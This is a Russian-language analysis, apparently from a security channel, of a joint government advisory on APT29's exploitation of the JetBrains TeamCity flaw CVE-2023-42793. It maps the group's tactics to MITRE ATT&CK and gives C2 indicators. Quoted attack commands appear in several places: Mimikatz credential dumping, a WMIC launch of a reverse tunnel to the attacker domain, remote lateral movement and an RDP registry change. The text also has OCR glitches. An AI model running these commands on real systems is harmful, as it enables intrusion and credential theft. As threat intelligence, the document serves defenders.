### Больше материалов[: Boosty](https://boosty.to/chronicles_security) | [Sponsr](https://sponsr.ru/chronicles_security/) | [TG](https://t.me/+YnI5wl1DJhllNWUx)



*Аннотация – представлен анализ об уязвимости JetBrains TeamCity, подробно описанный в публикации на сайте Defense.gov. Анализ посвящён различным критическим аспектам кибербезопасности, в т.ч. использованию CVE для получения первоначального доступа к сетям, развёртыванию пользовательских вредоносных программ и последствиям для разработчиков программного обеспечения и более широкого сообщества кибербезопасности.*

*Анализ служит ценным ресурсом для специалистов по кибербезопасности, разработчиков программного обеспечения и заинтересованных сторон в различных отраслях, предлагая подробное понимание тактики, методов и процедур (TTP). Документ направлен на повышение уровня кибербезопасности организаций, позволяя защищаться от аналогичных угроз.*

# I. ВВЕДЕНИЕ

Федеральное бюро расследований США (ФБР), Агентство кибербезопасности и инфраструктуры США (CISA), Агентство национальной безопасности США (АНБ), Служба военной контрразведки Польши (SKW), CERT Polska (CERT.PL) и Национальный центр кибербезопасности Великобритании (NCSC) дали совместную «оценку» действиям Advanced Persistent Threat 29 (APT 29), the Dukes, CozyBear и NOBELIUM / Midnight Blizzard, которые использовали уязвидентифицированную как CVE-2023-42793. идентифицированную как CVE-2023-42793. Её эксплуатация известна с сентября 2023 года и нацелена на серверы, на которых размещено программное обеспечение JetBrains TeamCity.

TeamCity – это инструмент, используемый разработчиками ПО для управления и автоматизации таких задач, как компиляция, сборка, тестирование и выпуск программного обеспечения. Компрометация серверов TeamCity приводит доступ к исходному коду разработчика, подписыванию сертификатов и возможности манипулировать процессами компиляции и развёртывания

программного обеспечения. Доступ может быть использован для проведения атак на цепочки поставок, аналогичных компрометации SolarWinds и её клиентов в 2020 году. Однако нынешняя модель эксплуатации сосредоточена на ограниченном и «оппортунистическом круге жертв».

II. ОСНОВНЫЕ РЕКОМЕНДАЦИИ НА ВЫНОС

- **Долгосрочная угроза**: обнаруженные атаки включали кибероперации с целью кражи конфиденциальной информации и сбора иностранной разведывательной информации.
- **Схема закрепления**: в течение последнего десятилетия были показаны схемы закрепления, которые включают сбор разведывательной информации о политике, экономике, военном деле, науке и технике, а также о контрразведке.
- **Spear-фишинг:** действующие лица сосредоточились spear-фишинг, нацеленной на правительственные агентства, аналитические<br>центры, образовательные учреждения и центры, образовательные учреждения и политические организации, в соответствии со целью сбора политической информации.
- **Использование уязвимостей**: используются уязвимости для получения начального доступа к сетям с внедрением пользовательских вредоносных программ, такие как WellMess, WellMail и Sorefang, в частности, нацеленные на мед.организации и энергетические компании.
- **Chain-атаки**: кибероперации включают в себя атаки на цепочки поставок, о чем свидетельствует компрометация SolarWinds в апреле 2021 года.
- **Цели**: технологические компании все чаще становились целями, что позволяло проводить дальнейшие кибероперации, например CVE-2023– 42793 на серверах JetBrains TeamCity.
- **Подготовительный этап операций**: получение доступа к сетям разработчиков программного обеспечения посредством использования серверов TeamCity.
- **Возможности для инфраструктуры C2**: доступ к сетям технологических компаний предоставляет участникам возможности для создания инфраструктуры C2, которую трудно обнаружить.

#### III. ПЕРВОНАЧАЛЬНЫЙ ДОСТУП – ЭКСПЛУАТАЦИЯ

Первоначальная тактика, используемая для получения и изучения доступа в скомпрометированной сети, заключалась в использовании нативных инструментов и команд, которые с меньшей вероятностью вызовут оповещения системы безопасности.

- **Эксплуатация CVE-2023–42793**: уязвимость допускает небезопасную обработку путей, позволяя обходить авторизацию и выполнять произвольный код на сервере.
- **Выполнение кода с привилегиями**: эксплуатация серверов TeamCity обычно приводила к

выполнению кода с высокими привилегиями, обеспечивая необходимую эффективность.

Эксклюзивный вектор использования: отмечается, что не использовались другие известные векторы начального лоступа.

# **IV.** СБОР ИНФОРМАЦИИ ОБ ОКРУЖЕНИИ

Методический подход помогает собрать полное представление о локальных и сетевых активностях при сборе информации.

- Использование базовых встроенных команд: используется серия базовых встроенных команд для выполнения «разведки» на хосте, что указывает на эффективную скрытность за счёт использования инструментов, уже имеющихся в системе.
- Команды для получения информации о пользователе и домене: такие команды, как whoami /priv, whoami /all, whoami / groups и whoami /domain, использовались для сбора подробной информации о привилегиях пользователя, членстве в группах и принадлежности к домену.
- Сбор информации о сетях и служб: используются такие команды, как nltest -dclist, nltest -dsgetdc, tasklist и netstat, для инвентаризации контроллеров домена, составления списка запущенных задач и просмотра активных сетевых подключений.
- **WMIC для составления списка процессов: WMIC** использовались для запроса информации, демонстрируя интерес к мониторингу запущенных процессов и потенциальному выявлению инструментов безопасности
- PowerShell для расширенных запросов: команды PowerShell использованы для выполнения более сложных запросов, таких как получение свойств определённых учётных записей и перечисление служб и драйверов, демонстрируя возможность использования сценариев для более глубокого анализа.
- Скрытность и обход AV: использование нативных инструментов и команд предполагает оперативную сосредоточенность на сокрытии действий, сводя к минимуму риск обнаружения решениями безопасности, которые могут выя **ВЫЯВЛЯТЬ** или вредоносное ПО.

#### Эксфильтрация данных и файлов  $V$

Стратегический подход к эксфильтрации данных даёт представление о системных конфигурациях, средах разработки и методах обеспечения безопасности.

Целевая эксфильтрация для анализа системы: эксфильтрация определённых файлов может дать подробную информацию об ОС хоста, например C:\Windows\system32\ntoskrnl.exe. Это действие было направлено на точное определение версии системы, что потенциально является необходимым условием ДЛЯ развёртывания определённых

инструментов или вредоносных программ, таких как EDRSandBlast.

- Интерес к файлам SOL Server: известно об особом интересе к извлечению файлов, связанных с SQL Server, установленным в скомпрометированных системах.
- Файлы Visual Studio: удаление определённых<br>файлов Visual Studio (VSIXAutoUpdate.exe из состава Visual Studio 2017) указывает на интерес к инструментам и средам разработки. Это может быть сделано с целью понимания рабочих процессов или внедрения вредоносного кода в программные проекты.
- ПО для управления исправлениями: нацелено на исполняемые файлы и файлы конфигурации обеспечения для управления программного исправлениями, включая httpd.exe и httpd.conf из каталога установки PatchManagementInstallation. Это предполагает заинтересованность в контроле инфраструктурой, потенциально для поддержания постоянства или предотвращения обнаружения.

# VI. **ИНТЕРЕСК SOL**

Интерес к средам SQL Server в скомпрометированных сетях указывает на цели эксфильтрации данных, которые могут обеспечить стратегическую разведку или облегчить дальнейшие кибероперации.

- Целевые файлы SQL Server: внимание на файлах DLL, связанных с Microsoft SQL Server (например, sqlmin.dll, sqllos.dll, sqllang.dll, sqltses.dll). Это указывает на стратегический интерес к системе управления базами данных, потенциально для получения информации о структурах данных, схемах или для подготовки к дальнейшей эксплуатации.
- Использование **PowerShell** для сжатия: используется команда PowerShell Compress-Archive для сжатия целевых DLL-файлов SQL Server в zipрасположенный файл,  $\overline{10}$ адресу  $\dot{C}$ :\Windows\temp\1\sql.zip. Этот позволяет эффективно агрегировать и эксфильтрировать ценные данные из скомпрометированной системы.
- Эксфильтрация secforwarder.dll: это действие подчёркивает интерес к получению подробной информации из среды SQL Server для понимания механизмов безопасности или для использования библиотеки DLL в будущих операциях.

# **VII. ПРЕДОТВРАЩЕНИЕ ОБНАРУЖЕНИЯ**

Следующая тактика демонстрирует расширенные возможности предотвращения обнаружения и закрепления в скомпрометированных сетях, подчёркивая необходимость надёжной и многоуровневой защиты от кибербезопасности.

Подмена драйвера: используется BYOVD-метод (внедрения собственного уязвимого драйвера) для отключения программного обеспечения endpoint detection and response (EDR) и антивирусного программного обеспечения  $(AV),$ которое

представляет собой сложный метод подрыва защиты системы.

- Использование EDRSandBlast: проект с открытым исходным кодом для удаления защиты Protected Process Light (PPL), которая предназначена для контроля запущенных процессов  $\Omega$ несанкционированного доступа или заражения.
- Внедрение кода в процессы безопасности: для множества жертв код был внедрён в процессы AV / EDR, что является скрытым способом избежать обнаружения ПО безопасности.
- Выполнение обнаруживаемых исполняемых файлов в памяти: инструменты, которые обычно обнаруживаются программным обеспечением безопасности, такие как Mimikatz, были запущены в памяти, а не на диске, чтобы избежать обнаружения.
- Сокрытие бэкдоров с помощью перехвата DLL: использование уязвимостей при перехвате DLL в различных программных продуктах, включая Zabbix и Webroot antivirus, для сокрытия бэкдора GraphicalProton в легитимных процессах.
- Резервное копирование приложения Microsoft vcperf: модифицированный и используемый исходный код vcperf, приложения с открытым разработанного исходным кодом, Microsoft, предназначен для удаления вредоносных библиотек DLL, включая бэкдор GraphicalProton, на диск.
- Каналы С2С: чтобы избежать обнаружения при мониторинге сети, установлены каналы С2С с использованием облачных сервисов, таких как Microsoft OneDrive и Dropbox.
- Методы обфускации: обфускация используется с целью сокрытия данных, которыми обменивается вредоносное ПО, внутри случайно сгенерированных ВМР-файлов, благодаря чему трафик выглядит безопасным

#### **VIII. ПОВЫШЕНИЕ ПРИВИЛЕГИЙ**

Следующие действия свидетельствуют о намерении расширить их доступ и контроль над взломанными системами путём получения высокоуровневых привилегий и конфиденциальной информации.

- Использование Mimikatz: Mimikatz, хорошо известный инструмент для кражи учётных данных, используется для выполнения различных команд, направленных на повышение привилегий в скомпрометированной сети.
- Команды повышения привилегий: конкретные выполняемые команды Mimikatz включают privilege:: debug, которая предоставляет привилегии отладки; Isadump::cache, Isadump::secrets и Isadump : sam, которые используются для сброса учётных данных и конфиденциальной информации из менеджера учетных записей безопасности (SAM); и sekurlsa :: logonpasswords, который извлекает из памяти текстовые пароли, хэши, PIN-коды и билеты Kerberos.

Доступ к учётным данным и сброс данных: команды указывают на заинтересованность в доступе к учётным данным и секретам и их сбросе, которые могут быть использованы для дальнейшей компрометации сети, поддержания постоянства или последующего перемещения в другие системы.

# IX. ЗАКРЕПЛЕНИЕ

Следующие пункты подчёркивают стратегический подход к установлению и поддержанию долгосрочного доступа к скомпрометированным средам с использованием как нативных инструментов Windows, так и передовых методов, таких как создание TGT, позволяющих сливаться с обычной сетевой активностью и избегать обнаружения.

- Закрепление через запланированные задачи: запланированные задачи используются для обеспечения постоянного выполнения бэкдоров в скомпрометированных системах.
- Каталоги хранения исполняемых файлов: в зависимости от уровня полученных привилегий, исполняемые файлы хранятся в определённых каталогах на скомпрометированном хосте, таких как  $C:\W$  indows temp,  $C:\W$ indows\System32 или C:\Windows\WinStore.
- Использование schtasks.exe: все изменения для создания запланированных задач внесены с использованием легитимного инструмента Windows schtasks.exe, который помогает избежать подозрений и потенциального обнаружения.
- Rubeus Toolkit для TGTs: чтобы обеспечить долгосрочный доступ, использовался Rubeus toolkit для создания заявок на выдачу билетов (TGT) (Т1558.001), которые являются частью протокола аутентификации Kerberos, используемого в средах Windows. Это указывает на сложный уровень атаки, направленной на поддержание доступа с помощью штатных механизмов аутентификации.

#### X. Эксфильтрация конфиденциальных данных

Следующие моменты подчёркивают стратегический подход к распространению данных, направленный на получение широкого спектра конфиденциальной информации.

- Удаление веток реестра Windows: специально предназначенные и удалённые критически важные ветки реестра Windows, включая HKLM\SYSTEM, **НКLM** \ SAM и HKLM\SECURITY. Эти ветки содержат конфиденциальные данные о системе, учетной записи и конфигурации безопасности.
- эксфильтрации: Методология чтобы эксфильтрировать ветки реестра Windows, он сохранил ветки в файлы с помощью команды гед save. Затем эти файлы были упакованы и размещены в каталоге C:\Windows\Temp \ с помощью PowerShell для сжатия их в zip-архив, который впоследствии был извлечен.
- Использование SharpChromium для coopa  $\bullet$ данных браузера: в определённых случаях

#### Больше материалов: Boosty | Sponsr | TG

инструмент SharpChromium используется для извлечения конфиденциальных данных браузера, таких как файлы cookie сеанса, история посещённых страниц и сохранённые учётные данные для входа. Это указывает на целенаправленный подход к сбору конкретных типов конфиденциальной информации от жертв.

**DSInternals**: в DSInternals для взаимодействия и получения информации о домене. Этот инструмент предоставляет возможности для доступа к данным в Active Directory и управления ими, что может иметь решающее значение для понимания сетевой среды и планирования дальнейших действий.

#### **XI. СЕТЕВАЯ РАЗВЕДКА**

Ниже раскрывается подход к проведению сетевой разведки с использованием как нативных, так и внешних инструментов для всестороннего составления карты сетевого окружения жертвы и определения потенциальных целей для дальнейшей эксплуатации.

- Использование встроенных команл инструментов: для исследования сети применяется комбинация встроенных команд и дополнительных сканер инструментов, включая портов PowerSploit, набор модулей Microsoft PowerShell, которые используются на различных этапах тестирования на проникновение и эксплуатации.
- Выполненные команды PowerSploit: несколько команд PowerSploit выполняются для сбора подробной информации о сетевом окружении.:
	- получения списка Get-NetComputer для  $\Omega$ компьютеров в текущем домене.
	- Get-NetGroup для получения списка групп в  $\circ$ домене.
	- Get-NetUser с различными фильтрами для  $\circ$ отображения учётных записей пользователей и их атрибутов, таких как samaccountname, description, pwdlastset, logoncount  $\overline{M}$ badpwdcount.
	- Get-NetDiDomain и Get-ADUser для сбора информации о домене и пользователе AD.
	- Get-DomainUser *u* Get-NetUser -preauthnot  $\circ$ требуют идентификации конкретных учетных записей пользователей и тех, которые не требуют предварительной аутентификации.
	- Get-NetComputer | select samaccountname и Get- $\circ$ NetUser -SPN | select serviceprincipalname, чтобы перечислить имена участников службы компьютеров и пользователей.
- дополнительные Исполнение  $\overline{\mathbf{B}}$ памяти: инструменты, такие как PowerSploit призваны помочь избежать обнаружения, т.к. не записывают данные на диск.

### **XII. ТУННЕЛИРОВАНИЕ В УЯЗВИМЫЕ СРЕДЫ**

Следующие моменты подчёркивают сложное использование туннелирования для поддержания скрытой и

безопасной связи со скомпрометированными средами с использованием как модифицированных инструментов с открытым исходным кодом, так и штатных системных утилит для уклонения от обнаружения.

- Использование "гг.ехе" для туннелирования: инструмент "гг.ехе" является модифицированной reverse-socks-туннеля с открытым версией исходным кодом Rsockstun. Он используется для создания туннеля к их инфраструктуре С2. Этот метод (Т1572) обеспечивает безопасную и скрытую связь между скомпрометированной средой и инфраструктурой, контролируемой извне.
- Конкретная инфраструктура для С2: указывается конкретная инфраструктура, используемая совместно с "rr.exe " для связи С2, включая IP-адрес (65.20.97[.]203:443) и домен (Poetpages[.]com:8443). Эта информация имеет решающее значение для выявления и блокирования вредоносного трафика, связанного с этой кампанией.
- Методы выполнения: Rsockstun выполняется двумя способами: либо непосредственно в памяти, либо с помощью утилиты WMIC после переноса инструмента на диск. Предоставленная команда (wmic process call create "C:\Program Files\Windows Defender Advanced Threat Protection\Sense.exe connect poetpages.com -pass M554- $0sdsf2@34232fsl45t31"$ иллюстрирует, как использование штатных инструментов Windows для выполнения вредоносной полезной нагрузки

# XIII. РАСПРОСТРАНЕНИЕ

Следующие пункты раскрывают методы расширения и охвата в скомпрометированной сети с использованием как нативных инструментов Windows, так и модификаций.

- Использование WMIC для распространения: **WMIC** используется облегчения для распространения в сети (Т1047, Т1210). Это включает удалённое выполнение команд на других узлах сети.
- Удалённое выполнение команды: WMIC (wmic /node:"<redacted>" /user:"<redacted>" /password:"<redacted>" process call create "rundll32 C:\Windows\system32\AclNumsInvertHost.dll AclNumsInvertHost") указывает, что процесс удалённо выполняется  $\mathbf{u}$ является распространённым методом для распространения к другим системам в скомпрометированной сети.
- Модификация ключа DisableRestrictedAdmin: ключ DisableRestrictedAdmin изменён в реестре Windows для включения удалённых подключений (Т1210). Это изменение позволяет использовать протокол **RDP** с отключённым режимом ограниченного администрирования, что может облегчить несанкционированный доступ.
- Команда изменения реестра: команда, используемая для изменения реестра (reg add HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentContro ISet\Control\Lsa /v DisableRestrictedAdmin  $/t$ REG\_DWORD /d "0" /f) устанавливает значение

DisableRestrictedAdmin равным "0" разрешая удалённые подключения.

### **XIV. НАБОР ИНСТРУМЕНТОВ**

Следующие ПУНКТЫ подчёркивают сложное использование пользовательских инструментов и методов проведения киберопераций, подчёркивая лля  $\overline{MX}$ направленность на скрытность, эксфильтрацию данных и закрепление в скомпрометированных средах.

- Использование пользовательских инструментов и инструментов с открытым исходным кодом: во время работы TeamCity используются бэкдоры, демонстрирующие универсальный подход к кибероперациям.
- Бэкдор GraphicalProton: ключевым инструментом в их арсенале является GraphicalProton, упрощённый бэкдор, который использует облачные сервисы, такие как OneDrive и Dropbox, наряду со случайно сгенерированными файлами ВМР, для обмена данными с оператором. Этот инструмент может собирать важную информацию об окружающей среде, такую как активные соединения TCP / UDP, запушенные процессы,  $\mathbf{a}$ также имена пользователей, хостов и доменов.
- Каналы связи: OneDrive служит основным каналом связи, а Dropbox - резервным. Ключи API закодированы во вредоносной программе, которая генерирует каталог с произвольным именем для хранения ВМР-файлов, специфичных для заражения. Это имя каталога повторно рандомизируется при каждом запуске процесса GraphicalProton.
- Обмен данными через ВМР-файлы: процесс генерации ВМР-файлов для обмена данными включает сжатие с использованием zlib, шифрование с помощью пользовательского алгоритма, добавление строкового литерала к зашифрованным данным, создание случайного ВМР и кодирование зашифрованных данных в младших битах пикселей.
- Методы обфускации: чтобы избежать обнаружения, GraphicalProton «обернут слоями обфускации, шифрования, и кодировщиков».<br>Известные варианты включают перехват DLL в Zabbix для выполнения, и маскирование в vcperf, инструменте анализа сборки C++ с открытым исходным кодом от Microsoft.
- Вариант HTTPS GraphicalProton: более новый вариант GraphicalProton отказывается от облачных сервисов для С2 и вместо этого полагается на НТТРзапросы, использует перерегистрированный домен с истекшим сроком действия и фиктивный сайт WordPress для легитимизации канала C2. Его выполнение разделено на этап и зашифрованный двоичный файл, содержащий дополнительный код.

# XV. MITRE ATT&CK

Согласно MITRE ATT&CK список воздействий выглядит следующим образом.

- Методы разведки: сбор топологии сети жертвы (Т1590.004) и информации о программном обеспечении хоста (Т1592.002) на этапе разведки для облегчения определения цели.
- Первоначальный доступ с помощью эксплойта: доступ первоначальный получен **ПУТЁМ** использования уязвимости (CVE-2023-42793) на подключённых к Интернету серверах JetBrains TeamCity (T1190).
- Выполнение с использованием PowerShell и командной оболочки Windows: использование PowerShell (T1059.001) для сжатия DLL-файлов Microsoft SQL server и командной оболочки Windows (T1059.003) для выполнения разведки выполнение Также используется узла. произвольного кода (Т1203) после применения уязвимости TeamCity.
- Методы закрепления: закрепление поддерживается с помощью запланированных задач (T1053.005), хранимых процедур SQL (T1505.001) и выполнения автозапуска при загрузке или входе в систему (Т1547).
- Повышение привилегий: используется версия уязвимости TeamCity для повышения привилегий (Т1068) и используется метод с подменой драйвера для отключения защиты EDR и AV.
- Методы предотвращения обнаружения: используются различные методы, включая обфускацию данных двоичным заполнением  $(T1027.001),$ маскировку (Т1036), внедрение процесса (Т1055), отключение или модификацию инструментов (Т1562.001) и сокрытие артефактов  $(T1564, T1564.001)$ .
- Доступ с учётными данными: доступ к учётным данным осуществляется посредством сброса данных ОС из памяти LSASS (T1003.001) и Security account Manager (Т1003.002), кражи учётных данных из веб-браузеров (Т1555.003) и подделки запросов Kerberos (T1558.001).
- Информационная разведка: выполнение обнаружения владельца системы / пользователя (Т1033), обнаружения сетевых служб (Т1046), обнаружения процессов (Т1057) и сбор информации о сети жертвы (Т1590).
- Распространение: достигается счёт  $3a$ использования удалённых служб (Т1210) и инструментария управления Windows (T1047).
- С2С: для управления используются динамическое взаимодействие с контролируемыми серверами (Т1568) и туннелирование протокола (Т1572).
- Методы эксфильтрации: выполняется с использованием автоматизированных методов (Т1020), существующих каналов С2 (Т1041) и вебсервисов, таких как OneDrive и Dropbox (T1567)

# XVI. ПРЕИМУЩЕСТВА И НЕДОСТАТКИ

- *A. Преимущества предоставленных источников:*
	- **Экспериментально полученная информация**: изложенные материалы высоковероятно получены экспериментальным путём.
	- **Подробная информация:** источники<br>предоставляют подробную информацию об подробную информацию об использующих известную уязвимость, имеющую влияние во всем мире, включая тактику, методы и процедуры (TTP), технические детали их работы, индикаторы компрометации (IoC) и рекомендации по смягчению последствий.
	- **Повышение осведомлённости**: цель источников повысить осведомлённость о вредоносной активности и помочь организациям выявлять, защищать и смягчать потенциальные угрозы.
	- **Практические рекомендации:** источники<br>предоставляют организациям практические организациям рекомендации по повышению безопасности на основе вредоносной активности.
- *B. Недостатки предоставленных источников:*
	- **Технический язык**: источники содержат много технических терминов, которые могут оказаться сложны для понимания нетехническими пользователями.
	- **Ограниченный охват**: источники сосредоточены конкретно использующих JetBrains TeamCity CVE. Хотя эта информация ценна, она может не охватывать весь спектр потенциальных киберугроз, о которых организациям следует знать.
	- **Потенциал устаревшей информации**: поскольку ландшафт кибербезопасности постоянно развивается, информация, представленная в источниках, может устареть по мере появления новых уязвимостей и угроз.
	- **Сосредоточьтесь на конкретных странах**: источники в первую очередь фокусируются на воздействии уязвимости на Соединённые Штаты и союзные им страны.

#### XVII. ВОЗМОЖНОСТИ И ОГРАНИЧЕНИЯ СТОРОН

В то время как одна сторона получает неоспоримую выгоду из доступа к конфиденциальной информации, постоянного доступа к скомпрометированным сетям и расширения своих возможностей, повышение осведомлённости и защиты среди целей, а также сотрудничество между агентствами кибербезопасности создают существенные недостатки в их операциях с точки зрения АНБ.

#### *A. Возможности «атакующих»*

• **Доступ к конфиденциальной информации**: Используя уязвимость JetBrains TeamCity (CVE-

2023–42793), она помогает получить доступ к исходному коду разработчиков программного обеспечения, сертификатам подписи и возможности нарушать процессы компиляции и развёртывания программного обеспечения. Этот доступ может быть использован для проведения операций по цепочке поставок и сбора конфиденциальных данных от целевых организаций.

- **Постоянный долгосрочный доступ**: тактика повышения привилегий и развёртывание<br>дополнительных бэкдоров, обеспечивает дополнительных бэкдоров, обеспе<br>постоянный долгосрочный доступ долгосрочный доступ к<br>инным сетевым средам. Это скомпрометированным сетевым позволяет осуществлять постоянный сбор разведданных и проводить потенциальные будущие операции.
- **Предотвращение обнаружения**: использование различных методов, чтобы избежать обнаружения, таких как использование штатных инструментов Windows (например, WMIC), обфускация данных двоичным заполнением и сокрытие артефактов. Эти методы помогают поддерживать их присутствие в скомпрометированных сетях.
- **Расширение кибернетических возможностей**: нацеливаясь на технологические компании и разработчиков программного обеспечения, ИТкибернетические возможности и потенциально получает доступ к широкому кругу организаций за счёт взлома цепочки поставок.

#### *B. Ограничения «защищаюшихся»*

- **Раскрытие тактики, методов и процедур (TTP)**: Подробный анализ киберактивности в рамках совместного консультативного совета по кибербезопасности раскрывает их TTP, включая конкретные инструменты, вредоносное ПО и векторы атак. Эта информация помогает организациям лучше защищаться от операций; однако она вынуждает разрабатывать новые ТТР.
- **Повышение осведомлённости и средств защиты**: обнародование информации об использовании уязвимости TeamCity в JetBrains в теории повышает осведомлённость организаций по всему миру. Это может привести к увеличению количества исправлений и усилению защиты, что затруднит успешную компрометацию целей.
- **Последствия**: результат этих киберопераций агентствами кибербезопасности США и союзных им стран маловероятно может привести к политическим, экономическим или правовым последствиям для страны, в зависимости от воздействия и масштаба операций.